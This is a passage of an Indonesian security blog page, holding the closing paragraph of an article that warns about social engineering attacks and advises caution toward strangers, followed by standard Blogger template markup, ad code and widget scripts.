/></span></p><h3><span style="font-size: large;">Kesimpulan&nbsp;</span></h3><p style="text-align: left;"><span style="font-size: medium;"><span style="font-family: arial;">Kesimpulan dari artikel ini adalah, serangan&nbsp;</span><span style="font-family: arial;">social engineering dapat menyerang melalui dunia nyata atau langsung dan juga dunia maya, serangan ini berbahaya, jika Anda terkena serangan ini, si peretas dapat leluasa mengakses apa pun yang sudah di milikinya, contoh saja peretas dapat menjual akun Anda, menggunakan idenetitas Anda untuk pinjol atau yang lainya, jika Anda ingin terhindar dari serangan ini, jangan percaya pada orang lain terutama orang yang baru Anda kenal, cukup Anda kenal pada sahabat Anda sendiri dan kerabat Anda. Baik terima kasih yang sudah membaca artikel ini, semoga dapat bermanfaat.&nbsp;&nbsp;</span></span></p>
<p></p><div class='clearfix'></div>
</article>
<div id='ads-bottom-target'></div>
<div class='row post-top-meta hidden-lg-up'>
<div class='col-md-2 col-xs-4'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-8'>Bayu_Ajie&#160;<a class='text-capitalize link-dark' href='https://draft.blogger.com/profile/13884968699783046459'><span class='btn follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>knowledge is free you can learn anything </span></div>
</div>
<div class='after-post-tags'>
<span>
<ul class='post-categories'>
<li><a class='hacking' href='https://blog.seccodeid.com/search/label/hacking?&max-results=9' rel='category tag' title='hacking'>
hacking
</a></li>
<li><a class='social engineering' href='https://blog.seccodeid.com/search/label/social%20engineering?&max-results=9' rel='category tag' title='social engineering'>
social engineering
</a></li>
</ul>
</span>
</div>
<div class='row mb-5 prevnextlinks'>
<div class='col-6 rightborder pl-0'>
<div class='thepostlink'>
<div>&#171; Terbaru</div>
<a class='blog-pager-newer-link' href='https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</div>
</div>
<div class='col-6 text-right pr-0'>
<div class='thepostlink'>
<div>Terlama &#187;</div>
<a class='blog-pager-older-link' href='https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hideshare'></div>
<div class='graybg'>
<div class='container'>
<script>
    //<![CDATA[
    var allrelatedfeedorigin=new Array;
    function removetag(e,t){for(var i=e.split("<"),n=0;n<i.length;n++)-1!=i[n].indexOf(">")&&(i[n]=i[n].substring(i[n].indexOf(">")+1,i[n].length));return i=(i=i.join("")).substring(0,t-1)}function extractfeed(e){var t=e.feed.entry,n=t.length,r=new Array;for(r[1]="Jan",r[2]="Feb",r[3]="Mar",r[4]="Apr",r[5]="May",r[6]="Jun",r[7]="Jul",r[8]="Aug",r[9]="Sep",r[10]="Oct",r[11]="Nov",r[12]="Dec",i=0;i<n;i++){var a,l=t[i].title.$t,s=t[i].published.$t,u=s.substring(0,4),o=s.substring(5,7),f=s.substring(8,10),g=(s.substring(11,16),f+" "+r[parseInt(o,10)]+","+u);"summary"in t[i]?a=t[i].summary.$t:"content"in t[i]&&(a=t[i].content.$t);var m=removetag(a,150);if("media$thumbnail"in t[i])h=(h=t[i].media$thumbnail.url).replace("/s72-c/","/w300/");else var h="https://lh3.googleusercontent.com/-jVmO_aPaG0k/XViP6n5PXxI/AAAAAAAAAX4/GskZfM6jfbowlfyJUwv7BLJmCWAJPzPUgCLcBGAs/s250/noimage-kurteyki.jpg";for(var c=h,v=0;v<t[i].link.length;v++)if("alternate"==t[i].link[v].rel){var A=t[i].link[v].href;break}var b=t[i].author[0].name.$t;allrelatedfeedorigin.push({title:l,link:A,images:c,author:b,date:g,snippet:m}),0}}function shuffle(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}const removeDupliactes=e=>{let t=e.map(e=>Object.values(e).join(""));return e.filter((e,i)=>t.indexOf(t[i])===i)};
    //]]>
  </script>
<script src='/feeds/posts/default/-/hacking?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/social engineering?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<div id='related-post'>
<div class='row justify-content-center listrecent listrelated' id='related-post-write'>
<script type='text/javascript'>
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
    var maxrelated=2,
    write =  document.getElementById('related-post-write');
    for(var t=shuffle(removeDupliactes(allrelatedfeedorigin)),l=t.length,a=location.protocol+"//"+location.host+location.pathname,e=0;e<l&&!(t[e].link!==a&&(html="<div class='col-lg-4 col-md-6 col-sm-6 col-xs-6'>",html+="    <div class='card post height262'>",html+="        <a class='thumbimage lazy' style='background-image:url([data-uri]);background-size: 25px; background-position: center center;' href='"+t[e].link+"' data-style='background-image:url("+t[e].images+");'>",html+="        </a>",html+="        <div class='card-block'>",html+="            <h2 class='card-title'>",html+="                <a title='"+t[e].title+"' href='"+t[e].link+"'>"+t[e].title+"</a>",html+="            </h2>",html+="            <div class='metafooter'>",html+="                <div class='wrapfooter'>",html+="                    <span class='meta-footer-thumb'>",html+="                    </span>",html+="                    <span class='author-meta'>",html+="                        <span class='post-name'>",html+="                            <span>"+t[e].author+"</span>",html+="                        </span>",html+="                        <br/>",html+="                        <span class='post-date'>"+t[e].date+"</span>",html+="                    </span>",html+="                    <span class='post-read-more'>",html+="                        <a href='"+t[e].link+"' title='"+t[e].title+"'>",html+="                            <svg class='svgIcon-use' height='25' viewBox='0 0 25 25' width='25'>",html+="                                <path d='M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z' fill-rule='evenodd'>",html+="                                </path>",html+="                            </svg>",html+="                        </a>",html+="                    </span>",html+="                </div>",html+="            </div>",html+="        </div>",html+="    </div>",html+="</div>",write.insertAdjacentHTML('beforeend',html),e>=maxrelated));e++);
    lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy"));
    document.addEventListener("scroll", lazyLoadBGTagA);
    window.addEventListener("resize", lazyLoadBGTagA);
    window.addEventListener("orientationchange", lazyLoadBGTagA);
    });
    //]]>
  </script>
</div>
</div>
<div class='clearfix'></div>
<div class='row justify-content-center'>
<div class='col-md-8'>
<h2 class='comments-title'>
Komentar
</h2>
<div class='comment-footer'>
<div aria-label='Berkomentar' class='hidden' id='addcomment' role='button'>Posting Komentar</div>
<div class='comment-form'>
<script>
        var comment = false;
      </script>
<div id='threaded-comment-form'>
<a href='https://draft.blogger.com/comment/frame/6751660949340906925?po=5802544151763060340&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://draft.blogger.com/comment/frame/6751660949340906925?po=5802544151763060340&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
</div>
</div>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
    BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
  </script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML111'>
<div id='ads-top-post-source'>
<div class='adspost'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
          document.addEventListener("DOMContentLoaded", function() {
          js_move_by_id('ads-top-post-source','ads-top-target');
          });
        </script>
</div>
<div class='widget HTML' data-version='2' id='HTML222'>
<div id='ads-bottom-post-source'>
<div class='adspost bottom'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
            document.addEventListener("DOMContentLoaded", function() {
            js_move_by_id('ads-bottom-post-source','ads-bottom-target');
            });
          </script>
</div>
</div>
</section>
<!-- Jumbotron ================================================== -->
</div>
<!-- Footer ================================================== -->
<div class='container'>
<footer class='footer'>
<p class='pull-left'> &#169; 2021 Blog   Seccodeid
</p>
<div class='pull-right section' id='Footer'>
<div class='widget PageList' data-version='2' id='PageList3'>
<span class='page-link-footer'>
<a href='https://blog.seccodeid.com/' title='Home'>
Home
</a>
<span class='titik'> &#8226; </span>
<a href='https://blog.seccodeid.com/sitemap.xml' title='Sitemap'>
Sitemap
</a>
<span class='titik'> &#8226; </span>
</span>
</div></div>
<div class='clearfix'></div>
<a class='back-to-top' title='Back to Top'>
<i class='fa fa-angle-up'></i>
</a>
</footer>
</div>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kWZQBK2IBy4PEe7pyYEIdVgi1PA:1768292771876';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d6751660949340906925','//blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html','6751660949340906925');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6751660949340906925', 'title': 'Blog   Seccodeid', 'url': 'https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html', 'canonicalUrl': 'https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html', 'homepageUrl': 'https://blog.seccodeid.com/', 'searchUrl': 'https://blog.seccodeid.com/search', 'canonicalHomepageUrl': 'https://blog.seccodeid.com/', 'blogspotFaviconUrl': 'https://blog.seccodeid.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-168922916-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog   Seccodeid - RSS\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/6751660949340906925/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/5802544151763060340/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6374125689718481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5802544151763060340', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/s72-w513-c-h640/pexels-sora-shimazaki-5935791-min.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg', 'pageName': 'Begini teknik social engineering yang digunakan oleh peretas', 'pageTitle': 'Blog   Seccodeid: Begini teknik social engineering yang digunakan oleh peretas', 'metaDescription': 'Teknik dasar social engineering'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'description': 'Teknik dasar social engineering', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg', 'url': 'https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5802544151763060340}}, {'name': 'widgets', 'data': [{'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'ElementerMeta', 'id': 'Blog3', 'posts': [{'id': '5802544151763060340', 'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Meta [Edit Only]', 'type': 'LinkList', 'sectionId': 'ElementerMeta', 'id': 'LinkList1'}, {'title': 'Navigation Social Media', 'type': 'LinkList', 'sectionId': 'ElementerSocialicon', 'id': 'LinkList2'}, {'title': 'Blog   Seccodeid (Header)', 'type': 'Header', 'sectionId': 'ElementerHeader', 'id': 'Header1'}, {'title': 'Navigasi [PageList]', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList1'}, {'title': 'Forum', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList2'}, {'title': 'Blog version', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList4'}, {'title': 'Ads Top Post Grid', 'type': 'HTML', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'HTML616'}, {'title': 'PopularPosts [Slide]', 'type': 'PopularPosts', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'PopularPosts2', 'posts': [{'title': 'Pengertian keamanan dan Confidentiality, Availabilty, Integrity (CIA) ', 'id': 7668595289933753470}, {'title': 'Setting linux ubuntu untuk hacking ', 'id': 7699864873740842808}, {'title': 'Dynstr CTF Write Up', 'id': 7444373814051500658}, {'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'id': 5802544151763060340}, {'title': 'Peretas Tertangkap Menyembunyikan Aktivitas Spionase di Belakang Penambang Crypto ', 'id': 4814951394226466098}, {'title': 'Cara Menjadi Vegan -Info Utama \x26 Saran Penting Untuk Anda Yang Ingin Menjadi Vegan ', 'id': 7786536983735151630}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'Elementer Blog', 'id': 'Blog1', 'posts': [{'id': '5802544151763060340', 'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'comments', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}, {'name': 'comments', 'label': ''}]}, {'title': 'Ads on Top Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML555'}, {'title': 'Ads on Bottom Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML551'}, {'title': 'Iklan dibagian atas Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML111'}, {'title': 'Iklan Dibawah Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML222'}, {'title': 'Pages [Select One]', 'type': 'PageList', 'sectionId': 'Footer', 'id': 'PageList3'}, {'title': 'Pagination Number [Setting]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML2'}, {'title': 'Trafict Record [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML4'}, {'title': 'Contact [JS][Jangan di Hapus]', 'type': 'ContactForm', 'sectionId': 'setting', 'id': 'ContactForm1'}, {'title': 'Next \x26amp; Prev [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML123'}]}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'ElementerMeta', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ElementerMeta', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'ElementerSocialicon', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'ElementerHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Elementer Navigasi', document.getElementById('PageList1'), {'title': 'Navigasi [PageList]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Elementer Navigasi', document.getElementById('PageList2'), {'title': 'Forum', 'links': [{'isCurrentPage': false, 'href': 'https://forum.seccodeid.com', 'title': 'Forum'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList4', 'Elementer Navigasi', document.getElementById('PageList4'), {'title': 'Blog version', 'links': [{'isCurrentPage': false, 'href': 'https://en-blog.seccodeid.com/', 'title': 'English Version'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'id': '0', 'title': 'Indonesian Version'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML616', 'Elementer Featured Slide [Select One]', document.getElementById('HTML616'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Elementer Featured Slide [Select One]', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Elementer Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'Elementer Blog', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML551', 'Elementer Blog', document.getElementById('HTML551'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Elementer Blog', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'Elementer Blog', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'Footer', document.getElementById('PageList3'), {'title': 'Pages [Select One]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/sitemap.xml', 'title': 'Sitemap'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'setting', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'setting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'setting', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact [JS][Jangan di Hapus]', 'blogId': '6751660949340906925', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY55JS6ZbCDEasKqK5Ho4H9jU5MdWQ:1768292771877', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML123', 'setting', document.getElementById('HTML123'), {}, 'displayModeFull'));
</script>
</body>-->
<!-- Script ================================================== -->
<script src='https://www.blogger.com/static/v1/widgets/2230271354-widgets.js'></script>
<script> //<![CDATA[
  _WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6398971660957230974', '', '6398971660957230974');
  _WidgetManager._SetDataContext([{
  'data': {
  'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js'
  }
  }]);
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {
  'useNgc': true
  }, 'displayModeFull'));
  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/js/bootstrap.min.js'></script>
<script type='text/javascript'>
  //<![CDATA[
  /* lazy load google */
  let lazyImages = [].slice.call(document.querySelectorAll("img.lazy")); let active = false; const lazyLoad = function() {if (active === false) {active = true; setTimeout(function() {lazyImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.src = lazyImage.dataset.src; lazyImage.classList.remove("lazy"); lazyImages = lazyImages.filter(function(image) {return image !== lazyImage; }); if (lazyImages.length === 0) {document.removeEventListener("scroll", lazyLoad); window.removeEventListener("resize", lazyLoad); window.removeEventListener("orientationchange", lazyLoad); } } }); active = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoad); window.addEventListener("resize", lazyLoad); window.addEventListener("orientationchange", lazyLoad); }); let lazyBGImages = [].slice.call(document.querySelectorAll("div.lazy")); let BGactive = false; const lazyLoadBG = function() {if (BGactive === false) {BGactive = true; setTimeout(function() 